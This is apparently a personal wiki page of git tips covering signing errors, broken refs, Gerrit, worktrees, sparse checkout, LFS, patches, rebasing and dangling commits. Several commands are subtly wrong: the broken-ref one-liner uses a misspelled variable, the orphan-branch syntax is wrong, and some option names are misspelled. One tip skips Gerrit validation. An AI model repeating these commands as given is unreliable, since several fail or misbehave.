20:25:13.979014 run-command.c:654 trace: run_command: /usr/bin/gpg2 --status-fd=2 -bsau DADCDADCDADCDADCDADCDADCDADCDADCDADC1337
error: gpg failed to sign the data
fatal: failed to write commit object
Now we know what command failed and can execute it manually:
$/usr/bin/gpg2 --status-fd=2 -bsau DADCDADCDADCDADCDADCDADCDADCDADCDADC1337
[GNUPG:] KEYEXPIRED 1655317652
[GNUPG:] KEY_CONSIDERED DADCDADCDADCDADCDADCDADCDADCDADCDADC1337 3
gpg: skipped "DADCDADCDADCDADCDADCDADCDADCDADCDADC1337": Unusable secret key
[GNUPG:] INV_SGNR 9 DADCDADCDADCDADCDADCDADCDADCDADCDADC1337
[GNUPG:] FAILURE sign 54
gpg: signing failed: Unusable secret key
And on the second line of the output, you can see that the key gets mentined as expiered.
does not point to a valid object
If you see the following error, it means that the shown reference does not point to an existing object any more.
error: refs/remotes/<REMOTENAME>/<REFERENCE> does not point to a valid object!
This could happen for example, when a commit gets revied which got a tag assigned.
To remove the broken reference you can use the command
$ git update-ref -d <refs/remotes/<REMOTENAME>/<REFERENCE>
This will delete the specified reference in your local repository.
If you have multible of thease dead references, you can list first all existing references and based on the validate get them removed. This works, as the broken references can't be verified sucessfully and you can use the retunr code of the exeuction to perform the delete command.
$ git for-each-ref --format="%(refname)"
refs/heads/master
refs/remotes/origin/8140_5037
refs/remotes/origin/HEAD
refs/remotes/origin/master
refs/remotes/origin/borken_ref
Now use the show-ref --verify to verify the reference and get the last commit behind it.
$ ...
$ git show-ref --verify refs/remotes/origin/master
123412341234qasdasdfasdf123412341234asdf refs/remotes/origin/master
# returns with 0
$ git show-ref --verify refs/remotes/origin/borken_ref
fatal: git show-ref: bad ref refs/remotes/origin/borken_ref (98079870987asdfasdf0987098asd7f098asdf89)
# returns with 1
You can also use
git log -n1 --onlineto get a list of invalid objects and get them shown above the original commit(log)line.
And now you would use the mentioned broken ref int the delete command. To run this as a one-liner, you can do it like this.
$ git for-each-ref --format="%(refname)" | while read broken_ref ; do git show-ref --quiet --verify "${borken_ref}" 2>/dev/null || git update-ref -d "${borken_ref}" ; done
The parameter
--quietgot added, to ensure that nothig will be printed (except of errors, thats why we redirectstderrto/dev/nullas well).
How to upload new patch set to gerrit
# get patchset you whant to change (open the change in gerrit and go to Download > Checkout...):
git fetch ssh://<USER>@<GERRITSERVER>:<GERRITSERVERPORT>/path/of/repo refs/changes/XX/XXXX/<PATCHSETNR> && git checkout FETCH_HEAD
# now you can start to work on the fixes
cat,mv,rm,echo,.... blablabla
# after that command you will have the changes in your current branch, so create a new local branch:
git checkout -b <WORKINGBRANCH> # e.g. git co -b FIXissue
# now its time to add your change and place the commit message
git add .
# while editing your commit message, keep always the GERRIT internal Change-Id, without it wont work
git commit --amand --no-edit
# now you are going to push the changes into a new patchset:
git push origin <WORKINGBRANCH>:refs/drafts/<DESTINATION_BRANCH_WHICH_HOLDS_THE_CHANGE_TO_MODIFY>
How to create an empty branch
#creates local branch with no parents
git checkout -b --orphan testbranch
#remove cached files
git rm --caced -r .
#remove the rest
rm -rf $(ls | grep -Ev "^\.git/$|^\./$|^\.\./$")
Worktrees
Worktrees are paths on your local filesystem, where (different) branches can be checked out from the same repository at the same time. You always have at least one worktree inside your git repositorie, which contain the current path of the local repo on the currently checkedout branch.
If you are wondering why you should make use of it, it can help you deal with hughe changes while still having the main branch available on your system.
This allows you to continue with your changes in one directory, while being able to use the content of the e.g. main branch in another directory, so you dont need to stash or commit changes before you switch to the other branch again, wich can save you some time.
One very nice benefit of worktrees is, that if you update the "main" repository, your updates performed on the other worktrees, will fetch the data from the original repository, means you can save network resources, if you fully update the "main" repository with e.g. git fetch --all as long as you have them tracked there (git branch --track [branchname]).
List worktrees
With the command git worktree list you can display all current worktries which are used by this repository.
The format will look like this: /path/to/repo <short_commit_id> [<branchname>]
Sample:
$ git worktree list
/home/awesomeuser/git_repos/dokus ae8f74f [master]
If you want to make read the information about worktrees via a script, it is recommended to add the parameter --porcelain, according to the documentation it is then easier to parse.
$ git worktree list --porcelain
worktree /home/awesomeuser/git_repos/dokus
HEAD ae8f74fae8f74fae8f74fae8f74fae8f74fae8
branch refs/heads/master
If you would have more then one
worktree, they would be seperated with a emptyline, which looks like this:$ git worktree list --porcelain worktree /home/awesomeuser/git_repos/dokus HEAD ae8f74fae8f74fae8f74fae8f74fae8f74fae8 branch refs/heads/master worktree /home/awesomeuser/git_repos/dokus2 HEAD ae8f74fae8f74fae8f74fae8f74fae8f74fae9 branch refs/heads/master
Add a new worktree
To add a new worktree, you just simply run the following command: git worktree add [path] [branchname]
Sample:
$ git worktree add ../dokus_wt_test wt_test
Preparing worktree (checking out 'wt_test')
HEAD is now at d387057 wt_test
And you have created a new worktree at the given path where the HEAD is set to the given branch:
$ git worktree list
/home/awesomeuser/git_repos/dokus ae8f74f [master]
/home/awesomeuser/git_repos/dokus_wt_test d387057 [wt_test]
In this second worktree you will find one
.gitfile and nothing more.It contains the path to the original git directory:
$ cat /home/awesomeuser/git_repos/dokus_wt_test/.git gitdir: /home/awesomeuser/git_repos/dokus/.git/worktrees/wt_test ``
Failed to checkout branch on worktree
It can happen that if you create a new worktree, that git is not able to switch the branch in there. This means that if you cd into it, the master branch will be still the active HEAD, even it looks like this:
$ git branch -vv
a_new_branch 7ee03ca [origin/a_new_branch] First test commit
* main 0bf570d [origin/main] Second test commit msg
+ new_worktree 0bf570d (/path/to/repos/testRepo_new_worktree) Second test commit msg
And you tried to run git switch or git checkout which resulted into something like this:
fatal: 'new_worktree' is already checked out at '/path/to/repos/testRepo_new_worktree'
Then you can add to git checkout the parameter --ignore-other-worktrees and all will be good again.
Why is that so, because git only allows you to checkout a branch only for one worktree, for some reason it thinks that your current location is not the work tree so it won't let you perform a "second" checkout and by adding the parameter --ignore-other-worktrees this mechanism gets just (as the parameter says) ignored.
Detect if current dir is an additional worktree or the main repository
There are three easy ways to get this done.
- Is to validate if .git is a file or a dir, if it is a gitlink, then this is not the main repository, but it still could be a submodule/worktree/... (would not recommend as git submodules use it as well)
- Comparing the output of the commands
git rev-parse --absolute-git-dirandgit rev-parse --path-format=absolute --git-common-dir(can provide inccorect data if it is below version ~2.13)
I guess no need for a sample on checking option 1, validation if something is a file or a dir should be possible if you use already git and have found this docu ;)
if [[ $(git rev-parse --absolute-git-dir) == $(git rev-parse --path-format=absolute --git-common-dir) ]] ; then
echo "Main repository"
else
echo "Additionnal workdir"
fi
Shrink repo size
# option one
# if you added the files, committed them, and then rolled back with git reset --hard HEAD^, they’re stuck a little deeper. git fsck will not list any dangling/garbage commits or blobs, because your branch’s reflog is holding onto them. Here’s one way to ensure that only objects which are in your history proper will remain:
git reflog expire --expire=now --all
git repack -ad # Remove garbage objects from packfiles
git prune # Remove garbage loose objects
# option two
git reflog expire --expire=now --all
git gc --prune=now
git gc --aggressive --prune=now
git remote rm origin
rm -rf .git/refs/remotes
git gc --prune=now
Messages from git
git pull origin
From ssh://SERVERNAME/git/REPO
* branch HEAD -> FETCH_HEAD
* fatal: refusing to merge unrelated histories
#This (unralted history/histories) can be solved by using the parameter
--allow-unrelated-histories
Bypassing gerrit review/limits
Is useful e.g. if gerrit returns some limit issues
git push -o skip-validation ...
How to checkout subdir from a git repo aka sparsecheckout/sparse checkout
Create dir and create + add repo url
mkdir <repo> && cd <repo>
git init
git remote add -f origin <url>
# Enable sparse checkout
git config core.sparseCheckout true
# configure subdir(s)
vim .git/info/sparse-checkout
# or
echo "/dir1" >> .git/info/sparse-checkout
echo "/dir2/subdir1" >> .git/info/sparse-checkout
# now you just need to pull
git pull origin master
sparse checkout as a function
function git_sparse_clone() (
rurl="$1" localdir="$2" && shift 2
mkdir -p "$localdir"
cd "$localdir"
git init
git remote add -f origin "$rurl"
git config core.sparseCheckout true
# Loops over remaining args
for i; do
echo "$i" >> .git/info/sparse-checkout
done
git pull origin master
)
how to call the function
git_sparse_clone "http://github.com/tj/n" "./local/location" "/bin"
Change parent to newest commit
If you forgot to update the repo before you started to do your work you and have already commit your changes
you still can change the parent. This sample shows it with gerrit as review backend.
If you don't have gerrit just skip the gerrit parts (git review...)
git pull # don't forget it now ;)
to get the change from gerrit (if you have already removed it)
git review -d <change-id>
rebase your changes to the master
git rebase master
it could the that you have merge conflicts, resolve them as usual rebase --continue is only needed if you have merge conflicts
vim ... ; git add ; git rebase --continue
afterwards push your changes back to gerrit
git review
or push it to some other destination
git ps
Rebase forked repository (e.g. on Github)
Add the remote, call it "upstream":
git remote add upstream https://github.com/whoever/whatever.git
Fetch all the branches of that remote into remote-tracking branches, such as upstream/master:
git fetch upstream
Make sure that you're on your master branch:
git checkout master
Rewrite your master branch so that any commits of yours that aren't already in upstream/master are replayed on top of that other branch:
git rebase upstream/master
If you don't want to rewrite the history of your master branch, (for example because other people may have cloned it) then you should replace the last command with
git merge upstream/master
However, for making further pull requests that are as clean as possible, it's probably better to rebase.
If you've rebased your branch onto upstream/master you may need to force the push in order to push it to your own forked repository on GitHub. You'd do that with:
git push -f origin master
You only need to use the -f the first time after you've rebased.
Find content in all commits
With this command you can search for content in all dirs (git repos) beneath your current position.
$ mysearchstring="test"
$ for f in *; do echo $f; git -C $f rev-list --all | xargs git -C $f grep "${mysearchstring}"; done
repo1
repo2
repo3
5b8f934c78978fcbfa27c86ac06235023e602484:manifests/dite_certs_access.pp:# echo "we are pringint test"
repo4
Find commits or tags in located in branches
git branch --contains=<tig|commitid> allows you to search for tags/commitid in al branches and returns the branch names
$ git branch --contains=7eb22db
branchA
* master
my1branch
my3branch
Debug or Trace mode
To debug commands like push, pull, fetch and so on, you can use the variables GIT_TRACE=1 and GIT_CURL_VERBOSE=1 to get more details.
There are also other debug variables which can be set, some of them we have listed at Huge debug section
Debug enabled via shell export
As alredy sad in the header, you can use export to ensure debug is enabled
$ export GIT_TRACE=1
$ git ...
Debug enabled via prefix parameter
algis alreay an existing alias in my case which allows me to grep for aliases ;)
$ GIT_TRACE=1 git alg alg
16:54:11.937307 git.c:742 trace: exec: git-alg alg
16:54:11.937375 run-command.c:668 trace: run_command: git-alg alg
16:54:11.940118 run-command.c:668 trace: run_command: 'git config --get-regexp '\''^alias.'\'' | colrm 1 6 | sed '\''s/[ ]/ = /'\'' | grep --color -i' alg
16:54:11.944259 git.c:455 trace: built-in: git config --get-regexp ^alias.
alg = !git config --get-regexp '^alias.' | colrm 1 6 | sed 's/[ ]/ = /' | grep --color -i
Debug enabled via alias
You can even create an git alias which you could execute for this in your [alias] git-config section
[alias]
debug = !GIT_TRACE=1 git
Huge debug
If you really want to see add the following vars:
GIT_TRACE=1 GIT_CURL_VERBOSE=1 GIT_TRACE_PERFORMANCE=1 GIT_TRACE_PACK_ACCESS=1 GIT_TRACE_PACKET=1 GIT_TRACE_PACKFILE=1 GIT_TRACE_SETUP=1 GIT_TRACE_SHALLOW=1 git <rest of git command> <-v if available>
Parameters and there descriptsion:
GIT_TRACE: for general tracesGIT_TRACE_PACK_ACCESS: for tracing of packfile accessGIT_TRACE_PACKET: for packet-level tracing for network operationsGIT_TRACE_PERFORMANCE: for logging the performance dataGIT_TRACE_SETUP: for information about discovering the repository and environment it’s interacting withGIT_MERGE_VERBOSITY: for debugging recursive merge strategy (values: 0-5)GIT_CURL_VERBOSE: for logging all curl messages (equivalent to curl -v)GIT_TRACE_SHALLOW: for debugging fetching/cloning of shallow repositories
Possible values can include:
true12: to write to stderr
Sample debug commands interacting with remotes
This is a smal sample who a git pull could look like in trace mode
$ GIT_TRACE=1 GIT_CURL_VERBOSE=1 git pull
12:25:24.474284 git.c:444 trace: built-in: git pull
12:25:24.476068 run-command.c:663 trace: run_command: git merge-base --fork-point refs/remotes/origin/master master
12:25:24.487092 run-command.c:663 trace: run_command: git fetch --update-head-ok
12:25:24.490195 git.c:444 trace: built-in: git fetch --update-head-ok
12:25:24.491780 run-command.c:663 trace: run_command: unset GIT_PREFIX; ssh -p 3022 gitea@gitea.sons-of-sparda.at 'git-upload-pack '\''/oliver.schraml/spellme.git'\'''
12:25:24.872436 run-command.c:663 trace: run_command: git rev-list --objects --stdin --not --all --quiet --alternate-refs
12:25:24.882222 run-command.c:663 trace: run_command: git rev-list --objects --stdin --not --all --quiet --alternate-refs
12:25:24.887868 git.c:444 trace: built-in: git rev-list --objects --stdin --not --all --quiet --alternate-refs
12:25:25.018760 run-command.c:1617 run_processes_parallel: preparing to run up to 1 tasks
12:25:25.018788 run-command.c:1649 run_processes_parallel: done
12:25:25.018801 run-command.c:663 trace: run_command: git gc --auto
12:25:25.021613 git.c:444 trace: built-in: git gc --auto
12:25:25.026459 run-command.c:663 trace: run_command: git merge --ff-only FETCH_HEAD
12:25:25.029230 git.c:444 trace: built-in: git merge --ff-only FETCH_HEAD
Already up to date.
Git LFS
The git large file support or git large file system was designed to store huge files into git
$ apt install git-lfs
As LFS was designed for http(s) interactions with the git repository it des not natively support ssh commands. This means, that you need to authenticate against your remote destination frist, befor you puch sour changes. There are two ways to do so
- either you change your remote destination to the https it will work instandly, but, than you have to enter all the time the username and pwd.
- if you want to do this via ssh, you hopefully have an gitea instance running, as that one is supporting it with a small lfs helper.
Gitea LFS helper authentication
To authenticate against lfs before you push your change, you can run the command like that sample below
$ ssh ssh://<host> git-lfs-authenticate <repo_owner>/<repo_name> download
LFS real live sample
$ ssh ssh://gitea.sons-of-sparda.at git-lfs-authenticate 42/doku download
LFS auth alias
Or you can create an git alias which does it automatically for your like this:
lfsauth = !ssh -q $(echo $(git remote get-url --push origin) | sed -E 's/.git$//g' | sed -E 's@:[0-9]+/@ git-lfs-authenticate @g') download >/dev/null && echo "Authentication: $(tput setaf 2)Success\\\\033[00m" || echo "Authentication: $(tput setaf 1)Failed\\\\033[00m"
The requirement for the alias is, that the remote url has the following structure:
ssh://<USER>@<DOMAIN>:<PORT>/<REPOOWNER>/<REPONAME>.gitOR if you are using hosts from your ssh configssh://<SSHHOSTNAME>:<PORT>/<REPOOWNER>/<REPONAME>.git
So what is that one doing for you aveter you have added it somehow to your .gitconfig.
- It will run the exectly same command as above, but, it will get all the needed information on its own
- user with servername/domain
- git-lfs-authenticate is added instead of the port
- it will remove the .git from the url to have username and repository name
- and it will add the download string
- the ssh command will be set to quiet and
stdoutridirected to/dev/null - it will show success (in green) or fail (in red) to give you the status
- It will create the authentication and keep it open till the tls timeout was reached (app.ini gitea config)
- You dont need to have see it, copy it or something there like
LFS configruration
To small configuration will be automatically added by lfs into your .gitconfig file
[filter "lfs"]
process = git-lfs filter-process
required = true
clean = git-lfs clean -- %f
smudge = git-lfs smudge -- %f
LFS Setup server side
If you are run a coderevision platform like gitea, gitlab, ... you need to enable the lfs supportin general first. If you dont do that, the repos will not allow you to use git lfs commands
LFS Setup client side
To enable the lfs support for an repository, you have to install it
$ cd ~/git/mynewlfsproject
$ git lfs install
LFS Add content
To add files to the lfs you can use the parameter track to create filters on the file namings.
$ git lfs track "*.png"
$ git lfs track "*.jpg"
$ git lfs track "*.pdf"
LFS local FS config
After you have added some filters to the lfs, you will see that the file .gitattributes was generated, or adopted.
For example like that:
$ cat .gitattributes
*.png filter=lfs diff=lfs merge=lfs -text
*.jpg filter=lfs diff=lfs merge=lfs -text
*.pdf filter=lfs diff=lfs merge=lfs -text
These file should be added, commited and pushed so that all other clients who are working with the repository are getting the same configuration
LFS Push
If you are done with the installation and small configuration, you can just perform your git push commands.
$ git lfs push origin master
Uploading LFS objects: 100% (1/1), 8.0 MB | 0 B/s, done.
LFS enable locking support
If you get during the push the message
Locking support detected on remote "origin".
You can run the command (shown in the mesage anyway) to add the lockverify into your git repo config
$ git config lfs.https://domain/repoowner/repo.git/info/lfs.locksverify true
Or you can perform this command which will apply the same for you:
$ git config lfs.$(git lfs env | grep -o -E "Endpoint=.*lfs " | cut -f1 -d\ | cut -f2 -d=).locksverify true
This one can be also used as an git alias of course
lfsconflock = !git config lfs.$(git lfs env | grep -o -E "Endpoint=.*lfs " | cut -f1 -d\\\\ | cut -f2 -d=).locksverify true
LFS show last logs
To view the last log you got from lfs, you can use the git lgs logs:
$ git lfs logs last
Errors
File download errors
If you see the following:
$ git pull
Created autostash: 453e055
Downloading [path]/[file] (8.0 MB)
Error downloading object: [path]/[file] (cbe8b0a): Smudge error: Error downloading [path]/[file] ([id]): batch request: Forgejo: Unknown git command: exit status 1
Errors logged to '[localpath]/.git/lfs/logs/[date.time].log'.
Use `git lfs logs last` to view the log.
error: external filter 'git-lfs filter-process' failed
fatal: [path]/[file]: smudge filter lfs failed
You might want to do the following to sort out the issue with smudge:
- get the url to clone again
- re-run the lfs installation with the parameter
--skip-smudge - clone the repo again
$ git remote get-url origin
ssh://<domain>/path/to/repo.git
$ cd ..
$ rm -f ./<repo>
$ git lfs install --skip-smudge
$ git clone <repo_url>
LFS locking API not supported
If you get the message Remote "origin" does not support the Git LFS locking API and can not enable it for whatever reason, use the command:
$ git config lfs.https://<domain>/<path>/<reponame>.git/info/lfs.locksverify false
to disable it.
Remove files from commit
To remove one or mor files from a commit which you can go through the followin steps
In this sample we assume that the files got commited to the last commit
Frist perform a soft reset
$ git reset --soft HEAD~
Now that you have the files back in the a staged state, you just need to reset and checkout them
reset
$ git reset HEAD ./file/nubmer/one
$ git reset HEAD ./file2
checkout
$ git checkout -- ./file/number/one
$ git checkout -- ./file2
Last thing is to use commit with ORIG_HEAD to get back your commit message
$ git commit -c ORIG_HEAD
Now you can push your changes.
If they have been already pushed to a remote repository, you will have to use
--forcewith thepushcommand.
Remove files from a merge commit
For merge commits it is a bit different as a merge commit is not a regular commit.
To perform that, you have two options:
- Rebase on ancestor commit ID of merge commit
- Direct rebase on merge ID
With ancestor ID
First perform also a interactive rebase, but add the parameter --rebase-merges like this:
$ git rebase -i --rebase-merges <your ancestor commit ID>
This will open your editor and in there you search for your merge commit e.g. by shot ID or commit msg (in our sample the last merge commit 2223333).
e.g.:
$ git rebase -i --rebase-merges 1112222
#
# inside of your editor
label onto
# Branch test-sh-cli-test
reset onto
pick 1112222 test.sh: cli test
label test-sh-cli-test
# Branch TEST-do-not-merge
reset onto
merge -C 8ccb53f test-sh-cli-test # Merge pull request 'test.sh: cli test' (#75) from asdf_qwere into master
label branch-point
pick 1234123 test.sh: test notif
label TEST-do-not-merge
reset branch-point # Merge pull request 'test.sh: cli test' (#75) from 8140_11913 into master
merge -C 2223333 TEST-do-not-merge # Merge pull request 'TEST: do not merge' (#76) from testing into master
After you found it, insert after right after the merge line (merge -C <merge commit ID>) a line only containing the word break or the letter b.
So it will look like this:
$ git rebase -i --rebase-merges 1112222
#
# inside of your editor
...
reset branch-point # Merge pull request 'test.sh: cli test' (#75) from 8140_11913 into master
merge -C 2223333 TEST-do-not-merge # Merge pull request 'TEST: do not merge' (#76) from testing into master
break
Save and close the file and you will see with git status that your inateractive rebase is running.
Next, you can perform your changes and after you are done with it, use git commit --amend to apply the chanes to the commit and continue with the rebase using git rebase --continue.
Without ancestor ID or direct rebase on merge ID
Assuming, that the merge commit is the last commit in the git history
If you don't have a ancestor commit ID and you have to perform your action directly on the merge commit, use the merge commit ID to perform your interactive rebase.
$ git rebase -i 2223333
#
# inside of your editor
noop
Again you will get your editor opened and instead of putting the break below your merge commit it will be now at the beginning of the file above the noop line we want to add the word break or the letter b:
$ git rebase -i 2223333
#
# inside of your editor
break
noop
Save-close the file and start to perform your change(s).
After you are done with your change(s) continue with git commit --amend to add the changes to the commit itselfe and finish your rebase using git rebase --continue.
Create and apply patches
Create patches
To create a Git patch file, you have to use the git format-patch command, specify the branch and the target directory where you want your patches to be stored.
$ git format-patch <branch> <options>
The git format-patch command will check for commits that are in the branch specified but not in the current checked-out branch.
As a consequence, running a git format-patch command on your current checkout branch won’t output anything at all.
If you want to see commits differences between the target branch and the current checked out branch, use the git diff command and specify the target and the destination branch.
$ git diff --oneline --graph <branch>..<current_branch>
* 391172d (HEAD -> <current_branch>) Commit 2
* 87c800f Commit 1
If you create patches for the destination branch, you will be provided with two separate patch files, one for the first commit and one for the second commit.
For example, let’s say that you have your master branch and a feature branch that is two commits ahead of your master branch.
When running the git diff command, you will be presented with the two commits added in your feature branch.
$ git diff --oneline --graph master..feature
* 391172d (HEAD -> feature) My feature commit 2
* 87c800f My feature commit 1
Now, let’s try creating patch files from commits coming from the master branch.
$ git format-patch master
0001-My-feature-commit-1.patch
0002-My-feature-commit-2.patch
You successfully created two patch files using the git format-patch command.
Create patch files in a directory
As you probably noticed from the previous section, patch files were created directory in the directory where the command was run. This might not be the best thing because the patch files will be seen as untracked files by Git.
$ git status
Untracked files:
(use "git add <file>..." to include in what will be committed)
0001-My-feature-commit-1.patch
0002-My-feature-commit-2.patch
In order to create Git patch files in a given directory, use the git format-patch command and provide the -o option and the target directory.
$ git format-patch <branch> -o <directory>
Back to our previous example, let’s create Git patch files in a directory named patches.
This would give us the following command
$ git format-patch master -o patches
patches/0001-My-feature-commit-1.patch
patches/0002-My-feature-commit-2.patch
In this case, we provided the git format-patch will a local directory but you can provide any directory on the filesystem out of your Git repository.
Create patch from specific commit
In some cases, you are not interested in all the existing differences between two branches.
You are interested in one or two commits maximum.
You could obviously cherry-pick your Git commits, but we are going to perform the same action using Git patches.
In order to create Git patch file for a specific commit, use the git format-patch command with the -1 option and the commit SHA.
$ git format-patch -1 <commit_sha>
Copy the commit SHA and run the git format-patch command again.
You can optionally provide the output directory similarly to the example we provided in the previous section.
$ git format-patch -1 87c800f87c09c395237afdb45c98c20259c20152 -o patches
patches/0001-My-feature-commit-1.patch
Create patch from specific uncommited file
File is staged
If the file is staged already, you can use one of the commands:
--stagedis a synonym for--cached
$ git diff --no-color --cached > 0001-My-feature-staged-change-1.patch
$ git diff --no-color --staged > 0001-My-feature-staged-change-1.patch
File is unstaged
If the file is still unsatged, use that command:
$ git diff --no-color > 0001-My-feature-unstaged-change-1.patch
Apply patches
Now that you have created a patch file from your branch, it is time for you to apply your patch file.
In order to apply a Git patch file, use the git am command and specify the Git patch file to be used.
$ git am <patch_file>
Referring to our previous example, make sure to check out to the branch where you want your patch file to be applied.
$ git checkout feature
Switched to branch 'feature'
Your branch is up to date with 'origin/feature'.
Now that you are on your branch, apply your Git patch file with the git am command.
$ git am patches/0001-My-feature-commit-1.patch
Applying: My feature commit 1
Now, taking a look at your Git log history, you should see a brand new commit created for your patch operation.
$ git log --oneline --graph
* b1c4c91 (HEAD -> feature) My feature commit 1
When applying a Git patch, Git creates a new commit and starts recording changes from this new commit.
Troubleshooting patch
In some cases, you might run into errors when trying to apply Git patch files. Let’s say for example that you have checked out a new branch on your Git repository and tried to apply a Git patch file to this branch. When applying the Git patch, you are running into those errors.
file already exists in index
This case is easy to solve : you tried to apply a Git patch file that contained file creations (say you created two new files in this patch) but the files are already added into your new branch.
In order to see files already stored into your index, use the git ls-files command with the –stage option.
$ git ls-files --stage <directory>
100644 eaa5fa8755fc20f08d0b3da347a5d1868404e462 0 file.txt
100644 61780798228d17af2d34fce4cfbdf35556832472 0 file2.txt
If your patch was trying to add the file and file2 files into your index, then it will result in the file already exists in index error.
To solve this issue, you can simply ignore the error and skip the patch operation.
To skip a Git patch apply operation and ignore conflicts, use git am with the –skip option.
$ git am --skip
error in file
In some cases, you might run into some merging errors that may happen when applying a patch.
This is exactly the same error than when trying to merge one branch with another, Git will essentially failed to automatically merge the two branches.
To solve Git apply merging errors, identify the files that are causing problems, edit them, and run the git am command with the –continue option.
$ git am --continue
Move commit to different branch
This assumes the commit to move is the most recent one on branch B and it should be moved to branch A.
# 1) get Commit-Hash
$ git log --oneline | head
# 2) switch to BRANCH_A and pull
$ git checkout BRANCH_A
$ git pull
# 3) pick commit to BRANCH_A and push
$ git cherry-pick <commit-sha>
$ git push origin BRANCH_A
# 4) switch to BRANCH_B and remove commit (assuming its the last one)
$ git checkout BRANCH_B
$ git reset --hard HEAD~1
$ git push --force-with-lease
Change Author of pushed commit
This affects all contributers who area also working or at least have cloned the repository, make sure you really need to do that
Sometimes you have to do noti things, for example chaning the author, or you just maybe pushed it with your wrong git config.
To change an author, you just have to do two small things, a interactive rebase and a commit ammand like that:
Use the parent commit ID from the commit you want to change.
$ git rebase -i 6cdf29a
Now you just navigate to your commit and change it from pick to edit
It will show you then something like:
Stopped at 6cdf29a... init
You can amend the commit now, with
git commit --amend '-S'
Once you are satisfied with your changes, run
git rebase --continue
Next step is to run the git commt amand with the correct Authorname and mailaddress
$ git commit --amend --author="Author Name <email@address.com>" --no-edit
[detached HEAD a04039e] init
Date: Fri Aug 04 14:00:29 2021 +0200
1 files changed, 2 insertions(+)
create mode 100644 test/my_change_author_test_file
Now we are nearly done, continue with the rebase
$ git rebase --continue
git rebase --continue
Successfully rebased and updated refs/heads/master.
And force push your changes to the upstream repository
$ git push origin master --force
+ 6cdf29a...a04039e master -> master (forced update)
Extentions
Here you can find some practical additions which can be used in combination with git or makes your live easier with git. Some of these extentions have already there own documentation here and will be just listed(linked) and you can read the documentation there. Also extentions does not only to be plugsins/hooks and so on, also additional applications will be listed here.
Alrady documented additions/extentions:
- tig: An small aplication to view git log/diffs/comits
- <need to be generated ;) >
VIM
vim of course offers you a lot of fancy and shiny plugins to help you working with git.
But not everything needs to be a plugin, vim on its own is able to do a lot of nice things which can help you too.
Color highlight in commit message dialog
Let's use this as a sample, to visualize the best practice for git comit messages, you can add 3 lines into your vimrc config and get some handy addition applied.
autocmd FileType gitcommit set textwidth=72
autocmd FileType gitcommit set colorcolumn+=72
autocmd FileType gitcommit match Error /\v%^[a-z]%<2l.*|%>50v%<2l.*|%>72v%>2l.*/
What are the above lines about
textwidth: Maximum width of text that is being inserted. A longer line will be broken after white space to get this width. A zero value disables this.colorcolumn: Is a comma separated list of screen columns that are highlighted with ColorColumn hl-ColorColumn.match Error /\v%^[a-z]%<2l.*|%>50v%<2l.*|%>72v%>2l.*/:Error: Uses the highlighting groupError%^[a-z]%<2l.*: This will color the full first line if the first letter is not an uppercase letter%>50v%<2l.*: This will color everything which comes after 50 characters at the first line%>72v%>2l.*/: This will color everything which comes after 72 characters on all other lines
Dangling Commits Tags Trees and Blobs
Dangling commits are commits without having a reference and this means that they are not accassable via the HEAD history or any other history of other branches.
How can a dangling commit happen
This can happen if you have a branch which contains some or just one commit and the branch reverence gets deleted without merging the changes into the master/main branch.
$ git switch -c new_branch_for_dandling
Switched to a new branch 'new_branch_for_dandling'
$ echo "Asdf" > file_to_produce_dangling
$ git add file_to_produce_dangling ; git commit -m "will be dandling" ; git push branch
Pushing to ssh://....
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
.
.
.
* [new branch] HEAD -> new_branch_for_dandling
updating local tracking ref 'refs/remotes/origin/new_branch_for_dandlin
Now we have a new commit on a new branch:
$ git log -n 3
| 18bf526 2023-03-07 G (HEAD -> new_branch_for_dandling, origin/new_branch_for_dandling) will be dandling
* 434f285 2022-01-26 N (origin/master, origin/HEAD, master) Merge pull request 'TEST: do not merge' (#76) from testing into master
|\
| * 336d0c2 2022-01-26 G test.sh: test notif
|/
|
...
$ git branch -a | grep new_branch
* new_branch_for_dandling 18bf526 will be dandling
remotes/origin/new_branch_for_dandling 18bf526 will be dandling
So if we now remove the branch it self we will create the dalingling commit:
$ git switch master
Switched to branch 'master'
Your branch is up to date with 'origin/master'.
$ git push origin :new_branch_for_dandling
remote: . Processing 1 references
remote: Processed 1 references in total
To ssh://...
- [deleted] new_branch_for_dandling
$ git branch -D new_branch_for_dandling
Deleted branch new_branch_for_dandling (was 18bf526).
Lets have a check on the remote repository now and see what we got there:
$ git fsck --full
Checking object directories: 100% (256/256), done.
Checking objects: 100% (2058/2058), done.
dangling commit 18bf52608606535fc9d2d1c91d389a69e86a2241
Verifying commits in commit graph: 100% (1183/1183), done.
This is now a very simple one and easy to recover as it still has a valid parrent, but just emagine, that your parrent was a branch which got removed and nobody rebased your dangling change ontop of something different.
Detect dangling commits
A common way to do so is to perform git fsch --full which will validate the connectivity and validity of the objects in your database.
So you could get something like this:
$ git fsck --full
Checking object directories: 100% (256/256), done.
Checking objects: 100% (2058/2058), done.
dangling commit 18bf52608606535fc9d2d1c91d389a69e86a2241
Verifying commits in commit graph: 100% (1183/1183), done.
But it can happen, that you dont see them on your local (checked out) repository and you only see them on the remote one (e.g. on the bare repo). This is for example one of the reasons why version control systems like (forgejo,gitea,gitlab,...) are performing health checks over your repositories to detect such cases.
Another possible case to detect it (if it is only on remote side) that you get such a message while you pull updates from your remote repository:
$ git pull
fatal: invalid parent position 0
fatal: the remote end hung up unexpectedly
This can indicate to you that there are dangling commit(s) on the remote repository where git is not able to download them.
Dealing with dangling commits
You can get the commit ID's from the
git fsckcommands as shown above.
Recovering dangling commits
Of course you have several ways in git to get things back, lets assume you can sill access the commit:
git rebase <dangling-commit-id>: lets rebase it on mastergit merge <dangling-commit-id>: merge it to the mastergit cherry-pic <dangling-commit-id>: picking it to the mastergit checkout <dangling-commit-id>: directly checkout the commit- and many others
Now lets asusme you can not access the commit, as we dont get it from the remote repo, but as long as you are somewho able to access the data via the file system, you can recover it:
git cat-file <commit|tag|blob|directory> <dangling-commit-id>: this will give you some data of the commit, like author, message and so ongit diff -p ..<dangling-commit-id>:will give you the changes compared to the current status as a patch file contentgit show <dangling-commit-id>: shows metadata about commit and content changes
Delete all dangling commits
Before you run this two commands, make sure that you really don't need them any more!
$ git reflog expire --expire-unreachable=now --all
$ git gc --prune=now
The first command will enable you to remove all the dangling commits performed in the past.
Mark from
man git-reflog:The
expiresubcommand prunes older reflog entries. Entries older than expire time, or entries older than expire-unreachable time and not reachable from the current tip, are removed from the reflog. This is typically not used directly by end users — instead, see git-gc(1).
--all: Process the reflogs of all references.
